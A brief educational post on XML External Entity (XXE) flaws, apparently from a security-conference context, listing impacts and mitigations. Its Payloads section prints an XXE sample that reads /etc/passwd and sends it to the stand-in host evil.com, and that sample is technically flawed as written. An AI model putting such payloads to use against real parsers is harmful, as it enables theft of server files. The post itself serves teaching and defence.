 XML External Entity - XXE

It's a security vulnerability that occurs when an application improperly processes XML input, allowing attackers to access sensitive data or perform malicious actions.

Impacts

1 Unauthorized Disclosure: Risk of exposing internal files.

2 Server-Side Request Forgery (SSRF): XXE turns the server into a proxy for scanning or attacking.

3 Denial of Service (DoS): XXE can cause Denial of Service (DoS) by overloading system resources.

4 Remote Code Execution: XXE may lead to Remote Code Execution through injected malicious code.

5 Data Tampering: XXE can tamper with data by altering XML content, risking integrity.

Payloads

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "file:///etc/passwd">
<!ENTITY callhome SYSTEM "evil.com/?%xxe;">
]>
<foo>&callhome;</foo>

Mitigation

1 Disable DTDs (Document Type Definitions) in XML parsers.

2 Configure XML parsers to disallow the use of external entities.

3 Implement input validation to reject XML content containing entity references.

4 Use less complex data formats such as JSON when possible.

5 Regularly review and update libraries and parsers to the latest secure versions.

Seasides
India's Most Loved Conference

BugDiscover®